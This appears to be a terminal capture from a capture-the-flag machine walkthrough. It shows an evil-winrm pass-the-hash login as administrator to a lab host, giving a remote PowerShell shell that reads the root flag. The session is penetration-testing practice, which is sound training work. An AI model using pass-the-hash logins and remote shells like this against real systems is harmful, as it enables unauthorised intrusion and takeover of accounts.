 ┌──(kali㉿kali)-[~/Downloads]
└─$ evil-winrm -i 10.10.11.71 -u administrator -H d804304519bf0143c14cbf1c024408c6
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/6/2025 9:29 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
14780d07c09be9f47bb0bfede9179bd2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>